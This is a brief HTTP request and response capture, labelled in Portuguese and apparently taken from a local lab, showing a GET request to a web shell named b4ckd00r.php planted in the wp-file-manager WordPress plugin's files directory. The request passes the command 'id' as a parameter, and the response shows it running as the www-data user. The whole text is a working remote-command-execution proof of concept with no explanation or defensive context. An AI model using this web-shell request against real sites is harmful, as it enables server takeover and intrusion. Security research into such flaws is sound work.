 Requisição
Método Visão Raw
GET http://localhost:8000/wp-content/plugins/wp-file-manager/lib/files/b4ckd00r.php?cmd=id HTTP/1.1
Content-Length: 0
Host: localhost:8000
Resposta
Visão Raw
HTTP/1.1 200 OK
Date: Mon, 31 Aug 2020 02:45:26 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.9
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Tempo: 10 ms Tamanho de Corpo: 54 bytes Tamanho Total: 230 bytes